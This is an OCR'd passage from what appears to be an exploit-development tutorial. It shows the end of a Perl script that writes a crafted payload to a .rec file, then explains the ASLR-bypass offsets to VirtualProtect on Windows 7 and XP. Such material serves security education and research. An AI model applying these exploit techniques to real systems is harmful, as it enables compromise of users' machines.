
length($payload) . "\n";

open($FILE,">$file");

print $FILE $payload;

close($FILE);

print "REC File $file Created 
successfully\n";
If we were to run this exploit in Windows XP even
though these steps are not required as XP doesn’t
support ASLR the distance to our kernel pointer
would be the same (5404 bytes) but our distance to
VirtualProtect pointer from our kernel pointer would
be different so the exploit would fail. For Windows 7
we need to subtract 0xC049 whereas in Windows
XP would be 0x155A3.